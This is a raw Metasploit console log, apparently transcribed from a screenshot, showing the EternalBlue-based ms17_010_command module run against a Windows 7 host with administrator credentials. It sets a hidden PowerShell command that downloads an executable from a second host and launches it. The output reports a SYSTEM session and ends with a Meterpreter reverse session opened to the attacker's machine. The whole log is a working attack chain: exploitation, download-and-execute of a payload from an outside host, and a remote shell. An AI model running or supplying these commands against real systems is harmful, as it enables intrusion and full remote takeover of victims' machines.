 msf5 > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 auxiliary(admin/smb/ms17_010_command) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(admin/smb/ms17_010_command) > set smbpass Letmein7
smbpass => Letmein7
msf5 auxiliary(admin/smb/ms17_010_command) > set command powershell.exe -nop -w hidden -c $z=\"echo ($env:temp+\'\\KBVPkLdi.exe\')\"; (new-obje
ct System.Net.WebClient).DownloadFile(\'http://10.95.14.211:8080/AdFgVdOHgUiR\', $z); invoke-item $z
command => powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\KBVPkLdi.exe')"; (new-object System.Net.WebClient).DownloadFile('http://10.95
.14.211:8080/AdFgVdOHgUiR', $z); invoke-item $z
msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 10.95.14.221:445      - Authenticating to 10.95.14.221 as user 'administrator'...
[*] 10.95.14.221:445      - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 10.95.14.221:445      - Built a write-what-where primitive...
[+] 10.95.14.221:445      - Overwrite complete... SYSTEM session obtained!
[+] 10.95.14.221:445      - Service start timed out, OK if running a command or non-service executable...
[*] 10.95.14.221:445      - checking if the file is unlocked
[*] 10.95.14.221:445      - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 10.95.14.221:445      - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 10.95.14.221:445      - Getting the command output...
[*] 10.95.14.221:445      - Command finished with no output
[*] 10.95.14.221:445      - Executing cleanup...
[+] 10.95.14.221:445      - Cleanup was successful
[+] 10.95.14.221:445      - Command completed successfully!
[*] 10.95.14.221:445      - Output for "powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\KBVPkLdi.exe')"; (new-object System.Net.WebClien
t).DownloadFile('http://10.95.14.211:8080/AdFgVdOHgUiR', $z); invoke-item $z":
[*] 10.95.14.221:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
[*] 10.95.14.221     web_delivery - Delivering Payload (73802) bytes
[*] Sending stage (179779 bytes) to 10.95.14.221
[*] Meterpreter session 2 opened (10.95.14.211:4444 -> 10.95.14.221:49342) at 2019-12-09 22:39:14 -0500